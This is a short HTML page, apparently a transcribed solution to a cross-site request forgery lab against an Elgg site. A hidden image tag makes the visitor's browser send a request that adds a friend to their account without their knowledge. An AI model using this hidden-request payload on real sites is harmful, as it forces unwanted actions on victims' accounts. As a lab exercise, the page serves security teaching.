 1 <html>
2 <head>
3 <title>
4 Malicious Web
5 </title>
6 </head>
7 <body>
8 Hello, Alice
9 <img src="http://www.csrflabelgg.com/action/friends/add?friend=40" style="display:none;" />
10 </body>
11 </html>